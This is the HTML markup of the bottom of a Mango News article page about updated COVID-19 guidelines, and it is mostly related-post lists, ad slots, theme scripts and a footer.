<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><a href="https://www.primevideo.com/detail/0QMI3K6SG6EAW82ICKLGCI5E4Y/"><img width="728" height="90" src="https://themangonews.com/storage/2024/05/Geethanjali-malli-Vachinidi-728x90-1.webp" id="Prime_Redirect_Fullmovies_Posts_Mango_News_English_Portal"/></a></div>        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20&url=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F&via=Mango+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20 %0A%0A https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/&title=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://themangonews.com/extras/international/pakistan-govt-to-dissolve-parliament-on-august-8/">Pakistan Govt To Dissolve Parliament On August 8</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://themangonews.com/national/maharashtra-landslide-in-raigad-regions-kills-5-people-leaves-3-injured/">Maharashtra: Landslide In Raigad Regions Kills 5 People, Leaves 3 Injured</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mango News Admin"><meta itemprop="url" content="https://themangonews.com/author/mangonews-admin/"></span><meta itemprop="datePublished" content="2023-07-20T09:30:08+05:30"><meta itemprop="dateModified" content="2023-07-20T12:00:59+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://themangonews.com/core/views/mango/images/mango_news.png"></span><meta itemprop="name" content="Mango News"></span><meta itemprop="headline " content="MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp"><meta itemprop="width" content="696"><meta itemprop="height" content="457"></span>        </footer>

    </article> 

    <div class="td_block_wrap td_block_related_posts tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_46","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":176284,"live_filter_cur_post_author":"43","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_block_related_posts";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "9910";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "3304";
tdBlocksArray.push(block_tdi_46);
</script><h4 class="td-related-title td-block-title"><a id="tdi_47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_46" href="#">RELATED ARTICLES</a><a id="tdi_48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_46" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_46 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a></h3>            </div>
        </div>
        
	</div> 

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a></h3>            </div>
        </div>
        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> 
        <div class="comments" id="comments">
            </div> 
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/">Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/">Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/ayodhya-bans-non-veg-food-delivery-within-15-km-of-ram-temple-what-you-must-know/">Ayodhya Bans Non-Veg Food Delivery Within 15 km of Ram Temple — What You Must Know</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/drone-attack-rocks-russia-bound-oil-tanker-forced-to-divert-to-turkey/">Drone Attack Rocks Russia-Bound Oil Tanker — Forced to Divert to Turkey!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/">Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/">Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-economy-to-soar-7-4-gdp-growth-projected-in-fy26-despite-global-trade-headwinds/">India’s Economy to Soar: 7.4% GDP Growth Projected in FY26 Despite Global Trade Headwinds</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_50" >
<style></style>
<style></style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-176284","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_50","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "1";
block_tdi_50.block_type = "td_block_15";
block_tdi_50.post_count = "6";
block_tdi_50.found_posts = "6";
block_tdi_50.header_color = "#";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1";
tdBlocksArray.push(block_tdi_50);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_50 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" class="td-image-wrap " title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Calls-Modi-for-Gaza-Peace-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Calls Modi for Gaza Peace!" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-invites-pm-modi-to-global-peace-board-for-gaza-a-new-diplomatic-push/"  rel="bookmark" title="Trump Invites PM Modi to Global Peace Board for Gaza — A New Diplomatic Push">Trump Invites PM Modi to Global Peace Board for Gaza —...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_51 td_block_template_1 ">

<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51.td-a-rec-img{text-align:left}.tdi_51.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_51.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                                    </div> 
        </div> 
    </div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_52 td_block_template_1 ">

<style>.tdi_52.td-a-rec{text-align:center}.tdi_52.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_52 .td-element-style{z-index:-1}.tdi_52.td-a-rec-img{text-align:left}.tdi_52.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_52.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#aec7c0c8c1eed9c6cfcdc5cbcac1dbda80c7c0"><span class="__cf_email__" data-cfemail="0960676f66497e61686a626c6d667c7d276067">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
